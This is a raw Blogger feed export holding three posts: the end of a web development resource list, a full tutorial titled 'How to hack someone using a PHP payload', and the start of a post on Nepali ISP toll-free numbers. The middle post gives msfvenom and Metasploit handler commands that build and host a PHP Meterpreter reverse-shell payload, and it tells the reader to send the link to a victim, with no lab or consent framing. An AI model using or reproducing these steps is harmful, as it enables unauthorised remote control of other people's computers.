react.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EReact Tutorial - React Tutorial - Fundamentals, Hooks, Context API, React Router, Custom Hooks by Coding Addict.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EReact Beach Resort - React Beach Resort project by Coding Addict.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAwesome React - A collection of awesome things regarding React ecosystem.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EReact Icons - Include popular icons in your React projects easily with react-icons.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp;APIs\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPublic APIs - A collective list of more than 1000 Free Public and Open REST APIs for developers.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJSONPlaceholder - Free to use fake online REST API for testing and prototyping.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOpenWeather - Simple and fast and free weather API from OpenWeatherMap you have access to current weather data, hourly, 5- and 16-day forecasts.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESWAPI - The Star Wars API.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EQuotes REST API - They Said So has more than 1 million+ quotes in the database, the largest such database in the world. And Quotes API gives an easy way to access the data.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDEVELOPER TOOLS\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPostman - Postman makes API development easy. Simplify each step of building an API and streamline collaboration so you can create better APIs—faster.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EInsomnia - Leading Open Source API Client, and Collaborative API Design Platform for GraphQL, and REST.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJSON Server - Get a full fake REST API with zero codings in less than 30 seconds (seriously). Created with \u0026lt;3 for front-end developers who need a quick back-end for prototyping and mocking.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Enpm trends - Which NPM package should you use? Compare NPM package download stats over time. Spot trends, pick the winner.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBUNDLEPHOBIA - Find the cost of adding an npm package to your bundle.\u003C\/p\u003E\u003Cp\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;ONLINE LEARNING RESOURCES\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EfreeCodeCamp - Learn to code at home. Build projects. Earn certifications.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ew3schools - The world's largest Web Developer site. Tutorials references, examples, exercises, certificates.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECodecademy - Learn the technical skills you need for the job you want. As leaders in online education and learning to code.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EReal Python - Learn Python online: Python tutorials for developers of all skill levels, Python books and courses, Python news, code examples, articles, and more.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EStudy Tonight - The best place to learn Engineering subjects like Core Java, C++, DBMS, Data Structures etc through Hand-written simple Tutorials, Tests, Video tutorials.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EProgramiz - Learn to code in Python, C\/C++, Java, and other popular programming languages with our easy to follow tutorials, examples, online compiler and references.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJavaScript Info - The Modern JavaScript Tutorial.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECommand Line Tutorial - Basic UNIX commands tutorial.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETry Git - An interactive series of challenges to learn about and experiment with Git. RESUME\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EResumeGenius - The only online resume builder that'll land you interviews. Create a professional resume in minutes, download, and print.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eresume.io - Free online resume maker, allows you to create a perfect resume in minutes. See how easy it is to write a professional resume and apply for jobs today!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EResume Now - It Only Takes A Few Minutes. An online resume maker shouldn't take long to use—and our free-to-use resume builder doesn't.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECanva - With Canva's free resume builder, applying for your dream job is easy and fast. Choose from hundreds of free.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Enovoresume - Make a perfect resume in 2020 and get your dream job using the free resume builder. Select a template. Personalize it.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERX-Resume - Easily build your resume.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;OTHERS\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Emailsac - Disposable testing email inbox service.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHTTP Status Codes -\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHTTP Status Code directory, with definitions, details and helpful code references.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPlay With Docker - A simple, interactive and fun playground to learn Docker.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETiny Helpers - A collection of free single-purpose online tools for web developers.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFree for Developers - This is a list of software and other offerings that have free tiers for developers.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDev Resources - Dev Resources has everything for your developer journey, all presented in curated lists.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;DEVELOPER BLOG SITES\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDEV - A constructive and inclusive social network. Open source and radically transparent.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMedium - Medium is an open platform where readers find dynamic thinking, and where expert and undiscovered voices can share their writing on any topic.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHacker News - Get the latest from Hacker News!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHacker Noon - Hacker Noon reflects the technology industry with unfettered stories and opinions written by real tech professionals.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EfreeCodeCamp News - Free Code Camp community news.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESmashing Magazine - Smashing Magazine — for web designers and developers.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHashnode - Hashnode is a free content creation platform and community that allows you to publish articles on your own domain.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/9127271474887768599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/9127271474887768599"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2020\/11\/complete-web-development-resources-2020.html","title":"COMPLETE WEB DEVELOPMENT RESOURCES 2020 ALL IN ONE! "}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNMtQk_U6fm2Tj7uf6uiPQQlItXvs1Ky2C7hpEF4X1P-Lm_YVf9J3sENQZaN5y5hj4qJikJ3-rDwLB3whvlCL-__fphn3NMfCAksW9Q3MYaGlnbBVwXsCklA9MQgr-Nl0TiPRsFbq_pGY\/s72-w400-h225-c\/web+development+resources+2020.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-7340939266538963268"},"published":{"$t":"2020-11-21T10:18:00.005-08:00"},"updated":{"$t":"2020-11-21T10:18:59.546-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":" HOW TO HACK SOMEONE USING A PHP~PAYLOAD"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u0026nbsp;\u003Cspan style=\"color: red;\"\u003EHOW TO HACK SOMEONE USING A PHP~PAYLOAD\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin4NG4xicVN6PO58K2nvfk_8FDHVLGdajPcahW1-FCtlpzly5iGmOODh8dQZ0xgFc7_VsFwvqWL651htrpgvotBXnUtECGJYZYUFExP0TIZnTroWis2UBhmjdGy6aYkJEPgozNx2lv7RU\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg alt=\"\" data-original-height=\"600\" data-original-width=\"1280\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin4NG4xicVN6PO58K2nvfk_8FDHVLGdajPcahW1-FCtlpzly5iGmOODh8dQZ0xgFc7_VsFwvqWL651htrpgvotBXnUtECGJYZYUFExP0TIZnTroWis2UBhmjdGy6aYkJEPgozNx2lv7RU\/\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async src=\"https:\/\/cse.google.com\/cse.js?cx=4253bd1fa78e64cee\"\u003E\u003C\/script\u003E\n\u003Cdiv class=\"gcse-search\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E💖sᴏ ʟᴇᴛs ᴍᴀᴋᴇ ᴘᴀʏʟᴏᴀᴅs ᴡɪᴛʜ ᴘʜᴘ ᴜsɪɴɢ ᴍsғᴠᴇᴍᴏɴ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E💖ᴡʜᴀᴛ ɪs ᴍsғᴠᴇᴍᴏɴ?? ᴡᴇʟʟ ᴍᴇᴛᴀsᴘʟᴏɪᴛ ғʀᴀᴍᴇᴡᴏʀᴋ ᴠᴇɴᴏᴍ ɪs ᴀ ᴘᴀʏʟᴏᴀᴅ ɢᴇɴ ᴜsᴇᴅ ᴏɴ ʟɪɴᴜɴx ᴛᴏ ɢᴇɴᴇʀᴀᴛᴇ ᴘᴀʏʟᴏᴀᴅs ғᴏʀ ᴇxᴘʟᴏɪᴛᴀᴛɪᴏɴ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E💖ʟᴇᴛs sᴛᴀʀᴛ ʙʏ sᴛᴀʀᴛɪɴɢ ᴀᴘᴀᴄʜᴇ2 sᴏ ᴏᴘᴇɴ ᴛᴇʀᴍɪɴᴀʟ ᴀɴᴅ ᴛʏᴘᴇ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eᴄᴏᴅᴇ:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E–––––––––––––––––––\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Esᴇʀᴠɪᴄᴇ ᴀᴘᴀᴄʜᴇ2 sᴛᴀʀᴛ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E🌀sᴛᴇᴘ 1:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eɴᴏᴡ ᴡᴇ ɴᴇᴇᴅ ᴏᴜʀ ʟᴏᴄᴀʟ ɪᴘ ᴏʀ ᴇxᴛᴇʀɴᴀʟ ɪᴘ ғᴏʀ ʟᴏᴄᴀʟ ɪᴘ ᴇɴᴛᴇʀ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eᴄᴏᴅᴇ:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E–––––––––––––––––––\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eɪғᴄᴏɴғɪɢ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eᴀɴᴅ ғᴏʀ ᴇxᴛᴇʀɴᴀʟ ɢᴏᴏɢʟᴇ ᴡʜᴀᴛs ᴍʏ ɪᴘ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eɴᴏᴛᴇ ɪғ ᴜsɪɴɢ ᴇxᴛᴇʀɴᴀʟ ʟɪɴᴋ ᴜ ɴᴇᴇᴅ ᴛᴏ ғᴏʀᴡᴀʀᴅ ᴛʜᴇ ᴘᴏʀᴛs ᴏɴ ʏᴏᴜʀ ʀᴏᴜᴛᴇʀ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E🌀sᴛᴇᴘ 2:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eɴᴏᴡ ʏᴏᴜ ʜᴀᴠᴇ ᴛʜᴇ ʟᴏᴄᴀʟ ɪᴘ, sᴏ ʟᴇᴛs ᴍᴀᴋᴇ ᴛʜᴇ ᴘᴀʏʟᴏᴀᴅ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eᴇɴᴛᴇʀ ᴛʜɪs ᴄᴏᴍᴍᴀɴᴅ:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eᴄᴏᴅᴇ:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E–––––––––––––––––––\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eᴍsғᴠᴇɴᴏᴍ -ᴘ ᴘʜᴘ\/ᴍᴇᴛᴇʀᴘʀᴇᴛᴇʀ\/ʀᴇᴠᴇʀsᴇ_ᴛᴄᴘ ʟʜᴏsᴛ= 192.168.8.107 ʟᴘᴏʀᴛ=4444 -ᴇ ᴘʜᴘ\/ʙᴀsᴇ64 -ғ ʀᴀᴡ \u0026gt; \/ʀᴏᴏᴛ\/ᴅᴇsᴋᴛᴏᴘ\/ʜᴏᴍᴇ.ᴘʜᴘ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E🌀sᴛᴇᴘ 3:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eɴᴏᴡ ɢᴏ ᴛᴏ ᴛʜᴇ ᴅᴇsᴋᴛᴏᴘ ᴀɴᴅ ᴄᴏᴘʏ ᴛʜᴇ ᴘᴀʏʟᴏᴀᴅ ᴛᴏ ʏᴏᴜʀ ʜᴛᴍʟ ғɪʟᴇ ɪɴ \/ᴠᴀʀ\/ᴡᴡ ᴡ\/ʜᴛᴍʟ ғᴏʟᴅᴇʀ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eʀᴇᴍᴏᴠᴇ ᴛʜᴇ sᴘᴀᴄᴇ ^^\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E🌀sᴛᴇᴘ 4:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eɴᴏᴡ ᴏᴘᴇɴ ᴀ ɴᴇᴡ ᴛᴇʀᴍɪɴᴀʟ ᴀɴᴅ ᴛʏᴘᴇ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eᴄᴏᴅᴇ:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E–––––––––––––––––––\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003EMSFCONSOL\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E🌀sᴛᴇᴘ 5:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003ETYPE BELOW COMMAND'S\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eᴄᴏᴅᴇ:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E–––––––––––––––––––\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003EUSE EXPLOIT\/MULTI\/HANDLER\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eᴄᴏᴅᴇ:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E–––––––––––––––––––\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003ESET PAYLOAD PHP\/METERPRETER\/REVERSE_TCP\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eᴄᴏᴅᴇ:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E–––––––––––––––––––\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003ESET LHOST [YOUR LOCAL IP]\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eᴄᴏᴅᴇ:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E–––––––––––––––––––\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003ESET LPORT 4444\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eᴄᴏᴅᴇ:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E–––––––––––––––––––\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003EEXPLOIT\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E🌀sᴛᴇᴘ 6:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eɴᴏᴡ sᴇɴᴅ ᴛʜᴇ ᴠɪᴄᴛᴜᴍ ᴛʜᴇ ʟɪɴᴋ 192.168.8.107:4444\/Home.php\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E🌀sᴛᴇᴘ 7:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003Eɴᴏᴡ ᴛʏᴘᴇ ʜᴇʟᴘ ᴀɴᴅ ʏᴏᴜ ɢᴇᴛ ᴀ ғᴜʟʟ ʟɪsᴛ ᴄᴏᴍᴍᴀɴᴅs ʏᴏᴜ ᴄᴀɴ ʀᴜɴ ᴜɴᴅᴇʀ ᴍᴇᴛᴀsᴘʟᴏɪᴛ\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/7340939266538963268"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/7340939266538963268"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2020\/11\/how-to-hack-someone-using-phppayload.html","title":" HOW TO HACK SOMEONE USING A PHP~PAYLOAD"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin4NG4xicVN6PO58K2nvfk_8FDHVLGdajPcahW1-FCtlpzly5iGmOODh8dQZ0xgFc7_VsFwvqWL651htrpgvotBXnUtECGJYZYUFExP0TIZnTroWis2UBhmjdGy6aYkJEPgozNx2lv7RU\/s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-4234523132019879130"},"published":{"$t":"2020-11-19T05:06:00.013-08:00"},"updated":{"$t":"2020-12-06T02:06:54.629-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech_news"}],"title":{"type":"text","$t":"Toll Free Number Of ISP's in Nepal"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/cse.google.com\/cse.js?cx=4253bd1fa78e64cee\"\u003E\u003C\/script\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"gcse-search\"\u003E\u003C\/div\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EHello Guys,\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 18px;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EAre you an Internet user or want to connect the internet services to your home or office? If you are an internet user from Nepal and have connected internet or want to connect internet either that is ADSL, fiber, wireless or cable internet then you must have faced internet problem issue or want to know the recent offers and price of that internet services, then you are at the right place.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: medium; font-weight: normal;\"\u003EThere are many ISP's in Nepal which are registered under Nepal Telecommunications Authority (NTA). Due to poor internet connection or no internet access in your internet, you may have to call frequently to your internet service providers (ISP's), and you may have severe balance cut because they will hold your call for more than 4-5 minutes to check your internet connections\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: medium; font-weight: normal;\"\u003Eor you may have any feedback or query regarding internet service and some of you may also face the problem that you call to ISP's support and they are busy and the call will not receive but you face balance cut from your mobile phone so that, Nepal Telecommunications Authority (NTA) has made it compulsory for all internet service providers (ISP's) in Nepal to have toll-free numbers. Furthermore, sooner or later, every ISP must have a toll-free number of their own.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 